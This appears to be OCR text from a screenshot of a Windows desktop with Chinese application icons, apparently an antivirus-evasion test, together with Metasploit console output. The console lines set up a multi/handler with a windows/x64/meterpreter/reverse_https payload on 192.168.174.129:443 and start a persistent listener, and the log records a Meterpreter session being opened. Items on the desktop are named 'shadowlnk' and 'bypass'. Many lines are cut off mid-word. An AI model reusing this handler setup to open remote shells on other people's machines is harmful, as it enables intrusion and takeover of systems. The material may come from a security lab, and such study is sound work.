 回收站
shadowlnk...
芒果TV
腾讯视频
edge
360安全卫士
360软件管家
bypass
芒果tv
优惠开通
综艺
电视剧
电影
少儿
动
当季热播
3 个项目
选中 1 个
搜索
机，请将鼠标指针移入其中或按 Ctrl+G。
[+] 启动持久化监听器...
使用 'sessions -l' 查看活动会话
使用 'jobs -K' 停止所有监听器
[*] Processing /tmp/msf_1754840616.rc for ERB directives.
resource (/tmp/msf_1754840616.rc)> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/tmp/msf_1754840616.rc)> set PAYLOAD windows/x64/m
PAYLOAD => windows/x64/meterpreter/reverse_https
resource (/tmp/msf_1754840616.rc)> set LHOST 192.168.174.129
LHOST => 192.168.174.129
resource (/tmp/msf_1754840616.rc)> set LPORT 443
LPORT => 443
resource (/tmp/msf_1754840616.rc)> set ExitOnSession false
ExitOnSession => false
resource (/tmp/msf_1754840616.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Starting persistent handler(s)...
msf6 exploit(multi/handler) >
[*] Started HTTPS reverse handler on https://192.168.174.129
[!] https://192.168.174.129:443 handling request from 192.16
ll not work!
[*] https://192.168.174.129:443 handling request from 192.16
[!] https://192.168.174.129:443 handling request from 192.16
ll not work!
[*] Meterpreter session 1 opened (192.168.174.129:443 -> 192